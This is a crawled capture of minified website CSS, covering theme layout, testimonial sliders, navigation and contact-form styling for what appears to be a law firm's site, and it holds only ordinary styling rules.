(max-width:767px){.testimonial-area{padding:40px 10px}}.testimonial-area h3{color:var(--primary-yellow-two);font-weight:700}.testimonial-single{padding:50px 50px 20px;text-align:center}@media (max-width:767px){.testimonial-single{padding:40px 20px 10px}}.testimonial-single p{font-size:1rem;line-height:1.7}.testimonial-single span{display:inline-block;font-size:.875rem;margin-top:20px}.testimonial-pagination{text-align:center}.testimonial-pagination .swiper-pagination-bullet{background-color:hsla(0,0%,100%,.85);border-radius:50%;height:15px;transition:all .45s ease;width:15px}.testimonial-pagination .swiper-pagination-bullet:hover{background-color:var(--white)!important}.testimonial-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--white)}.testimonial-arrows{position:absolute;top:50%;transform:translateY(-50%);width:100%;z-index:9}.testimonial-arrows i{font-size:1.875rem}.contact-form span.wpcf7-list-item label{display:flex;gap:6px;margin-top:5px}.contact-section form.wpcf7-form.init{width:auto}.trigger{cursor:pointer}.alumni-content h3{color:#fff;font-size:1.0625rem;font-weight:600;margin-bottom:6px}.alumni-content p{color:#fff;font-size:1.125rem}.gm-style .place-card-large{display:none!important}.accordion-wrapper.none .accordion{border:none}.page-id-8145 .breadcrumb-section.style-3{display:none}.business-program-single{position:relative}.business-program-single .business-program-image{margin-bottom:10px;position:relative}.business-program-single .business-program-image h6{background-color:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:1rem;font-weight:700;left:0;margin-bottom:0;padding:17px 13px;position:absolute;right:0}.business-program-single .business-program-image h6 a{color:inherit;display:inline-block;transition:all .4s}.business-program-single .business-program-image h6 a:hover{color:var(--primary-blue)}.business-program-single .business-program-content h6{color:var(--text-primary);font-size:1rem;font-weight:700;margin-bottom:0}.business-program-single .business-program-content h6 a{color:inherit;display:inline-block;transition:all .4s}.business-program-single .business-program-content h6 a:hover{color:var(--primary-blue)}.business-program-single .business-program-content p{color:var(--text-secondary);font-size:.9375rem;font-weight:300;line-height:1.3}.business-program-single .business-program-content .btn--lg{display:inline-flex!important;font-size:.875rem;padding:6px 15px}.readmore-button{color:var(--primary-blue)!important;font-size:1.0625rem;font-style:italic;font-weight:200!important;text-transform:capitalize;transition:all .4s}.readmore-button:hover{letter-spacing:.125rem}.diversity-logo-wrapper img{transition:all .5s}.diversity-logo-wrapper img:hover{transform:scale(1.04)}.diversity-image{margin-left:0;margin-right:auto;max-width:220px;width:100%}@media (max-width:991px){.diversity-image{margin-left:auto;margin-right:auto;max-width:100%}}.diversity-details-img{margin-bottom:20px}.testimonial-section .testimonial-wrap{display:flex;gap:40px}@media (max-width:767px){.testimonial-section .testimonial-wrap{flex-wrap:wrap;gap:20px}}.testimonial-section .testimonial-wrap .author-area .author-img img{max-width:unset;width:205px}.testimonial-section .testimonial-wrap .author-area .author-content{padding-top:8px}.testimonial-section .testimonial-wrap .author-area .author-content h6{color:var(--text-primary);font-size:.9375rem;line-height:1.2;margin-bottom:0}.testimonial-section .testimonial-wrap .author-area .author-content h6 a{color:inherit}.testimonial-section .testimonial-wrap .author-area .author-content span{color:var(--text-primary);display:block;font-size:.875rem;text-transform:uppercase}.testimonial-section .testimonial-wrap .testimonial-content h6{color:var(--text-primary);font-size:1.0625rem;font-weight:600;margin-bottom:20px}.testimonial-section .testimonial-wrap .testimonial-content p{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;position:relative}.testimonial-section .testimonial-wrap .testimonial-content p:after{color:#c6c6c6;content:"\eb75";font-family:boxicons;font-size:1.5rem;left:-25px;position:absolute;top:-11px;z-index:-9}a.print-page{background:#ddd;display:inline-block;font-size:.875rem;font-weight:400;margin-top:20px;padding:6px 15px;text-decoration:none;text-transform:capitalize}ul.pagination{gap:10px}ul.pagination .page-item .page-link{border-radius:90%;font-size:.875rem;font-weight:400;height:35px;padding:6px;width:35px}ul.pagination .page-item .page-link:hover{background:var(--dark-bg1);color:#fff}ul.pagination .page-item.active .page-link{background:var(--dark-bg1);border-color:var(--dark-bg1)}.mobile-search ::-webkit-scrollbar{width:6px}.mobile-search ::-webkit-scrollbar-track{background:#f1f1f1}.mobile-search ::-webkit-scrollbar-thumb{background:#888}.mobile-search ::-webkit-scrollbar-thumb:hover{background:#555}.mobile-search{align-items:flex-start;padding:150px 100px}ul.search-result-list{max-height:250px;overflow-y:auto}.mobile-search .people-list ul li a{color:#fff;font-size:.875rem;text-decoration:none}.mobile-search .people-list ul li{margin-bottom:2px}.mobile-search .people-list ul{list-style:none;margin:0;padding:0}.mobile-search .people-list h5{color:#fff;font-size:1rem;margin-bottom:8px}.mobile-search .people-list{margin-top:20px}div#expt-search-result.open{display:block}div#expt-search-result{background:rgba(0,0,0,.8);color:#fff;display:none;padding:20px;position:absolute;width:100%;z-index:9999}div#expt-search-result h5{color:#fff;font-size:1rem;margin-bottom:5px}div#expt-search-result ul li a{color:#fff;font-size:.875rem;text-decoration:none}.ext-stap{position:relative}div#expt-search-result ul li a:hover{color:#666;transition:all .3s}.alumni-content a.eg-btn.btn--primary-white.btn--sm{border:none;text-align:center}.business-program-section.bp-padding{padding-left:5%;padding-right:5%}@media (max-width:768px){.business-program-section.bp-padding{padding-left:0;padding-right:0}header.style-1>.container-one{max-width:100%!important}.logo-area svg{margin-left:10px;max-width:70%}header.style-1{padding-right:0}.banner-search-form .ms-options-wrap button{height:40px}.banner-search-area{padding-top:20px}header.style-1.sticky{padding:6px 0}}.bi.bi-house-door.menu-item-8562:before{color:#000;content:"\ed76";font-family:boxicons!important;left:0;position:absolute;right:-3px;text-align:center;top:33px}li.bi.bi-house-door.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-home.menu-item-8562{padding-right:0}header.style-1 .menu-list-wrapper ul li.menu-item-8562:after{content:none}header.style-1 .menu-list-wrapper ul li.menu-item-8562 a{opacity:0}@media (max-width:991px){.bi.bi-house-door.menu-item-8562:before{left:5px;right:inherit;text-align:center;top:15px}}.contact-us-wrapper .contact-us-content{text-align:center}.contact-us-wrapper .contact-us-content span{font-weight:500}.contact-us-wrapper .contact-us-content ul{list-style:none;margin:0;padding:0}.contact-us-wrapper .contact-us-content ul li svg{height:24px;position:relative;top:-1px;width:24px}.contact-us-wrapper .contact-us-content ul li,.contact-us-wrapper .contact-us-content ul li a{color:#fff;font-family:var(--font-open);font-size:1.25rem;margin:9px 0;text-decoration:none}.contact-us-wrapper .contact-us-content ul li a:hover{color:#000;transition:all .4s}.contact-us-wrapper .contact-us-content h3{color:#fff;font-size:2.5rem;font-weight:300;margin-bottom:20px;padding-bottom:6px;position:relative}.contact-us-wrapper .contact-us-content h3:after{background:rgba(255,182,0,.58);bottom:-2px;content:"";height:1px;left:0;margin:0 auto;max-width:265px;position:absolute;right:0;width:100%}.location-single-wrapper{padding-top:200px}.workings-section{background-repeat:no-repeat;background-size:cover;position:relative;z-index:1}.workings-section:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;width:100%;z-index:-1}form.banner-search-form .ms-options ul li.optgroup ul{margin-left:0;padding-left:0!important}form.wpcf7-form input[type=email],form.wpcf7-form input[type=number],form.wpcf7-form input[type=phone],form.wpcf7-form input[type=text],form.wpcf7-form select{background:none!important;border:1px solid #ddd;margin-top:2px;min-height:38px}form.wpcf7-form input[type=submit]{background:#000;border:none;color:#fff;margin-top:20px!important;padding:10px 30px}form.wpcf7-form input[type=submit]:hover{background:#464646;transition:all .3s}.wpcf7-form-control-wrap span.wpcf7-list-item{margin-left:0;margin-right:20px;margin-top:6px;padding-left:0}.wpcf7-form-control-wrap span.wpcf7-list-item label{display:flex;gap:6px}.evnt-vanue-date{border-bottom:1px solid var(--primary-yellow);margin-bottom:15px;padding:10px 0}.evnt-vanue-date p{font-weight:500;margin:0}.dev-web p,.dev-web p a{color:#fff;font-size:.875rem;margin:10px 0 0;text-align:center;text-decoration:none}.embed-video-content h4{font-size:1rem;margin-bottom:15px;margin-top:15px;padding:0;text-align:center}.blog-item,.events-item{margin-bottom:17px}.insight-details{padding-bottom:15px}.post-date{border-bottom:1px solid var(--primary-yellow);font-size:.875rem;font-weight:400;padding:6px 0}.team-item.style-two .team-image img{transform:scale(1.4)}header.style-1 .menu-list-wrapper ul li:after{background-color:var(--text-primary);content:""!important;height:12px;position:absolute;right:0;top:35px;width:1px}header.style-1>.container-one{max-width:90%}.form-section form.wpcf7-form.init{width:auto}.testimonial-banner-slider{position:relative}.testimonial-banner-slider .swiper-pagination121{text-align:center}.testimonial-banner-slider .prev-btn-121{font-size:2.5rem;left:0;outline:none;position:absolute;top:50%;z-index:9}.testimonial-banner-slider .next-btn-121{font-size:2.5rem;outline:none;position:absolute;right:0;top:50%;z-index:9}.testimonial-banner-slider .testimonial-single{margin:auto;max-width:80%}form.wpcf7-form label input:not([type=radio]):not([type=checkbox]),form.wpcf7-form label select,form.wpcf7-form label textarea{border:1px solid #ddd;margin-top:2px;min-height:38px}form.wpcf7-form label,form.wpcf7-form label input,form.wpcf7-form label select,form.wpcf7-form label textarea{text-align:left;width:100%}


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0
body_size: 25350
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form 